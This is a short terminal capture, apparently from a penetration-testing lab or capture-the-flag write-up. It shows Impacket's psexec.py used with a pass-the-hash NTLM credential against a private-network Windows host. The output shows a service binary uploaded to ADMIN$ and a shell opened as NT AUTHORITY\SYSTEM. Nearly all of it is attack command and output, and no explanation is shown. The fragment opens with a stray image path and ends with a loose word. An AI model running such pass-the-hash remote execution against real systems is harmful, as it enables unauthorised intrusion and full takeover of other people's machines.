 ┌──(root💀kali)-[~/hatch]
└─# psexec.py Administrator@192.168.175.122 -hashes aad3b435b51404eeaad3b435b51404ee:333078b4951591731a68da1d3fb53cdb 1 ⨯
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on 192.168.175.122.....
[*] Found writable share ADMIN$
[*] Uploading file JgehtptV.exe
[*] Opening SVCManager on 192.168.175.122.....
[*] Creating service INBf on 192.168.175.122.....
[*] Starting service INBf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system
KALI